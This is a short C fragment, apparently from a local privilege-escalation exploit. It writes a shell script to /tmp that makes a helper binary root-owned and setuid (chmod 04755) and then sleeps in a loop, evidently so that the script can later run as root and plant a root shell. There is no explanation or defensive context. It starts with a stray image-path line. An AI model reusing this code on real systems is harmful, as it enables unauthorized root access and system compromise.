 // make suid-maker shell script
{
    char *suid_path = realpath("./suidhelper", NULL);
    int suid_fd = open("/tmp/%1", O_WRONLY|O_CREAT|O_TRUNC, 0777);
    if (suid_fd == -1) err(1, "make suid shell script");
    char *suid_tmpl = "#!/bin/sh\n"
              "chown root:root '%s'\n"
              "chmod 04755 '%s'\n"
              "while true; do sleep 1337; done\n";
    char suid_text[10000];
    sprintf(suid_text, suid_tmpl, suid_path, suid_path);
    if (write(suid_fd, suid_text, strlen(suid_text)) != strlen(suid_text))
        err(1, "write suid-maker");
    close(suid_fd);
}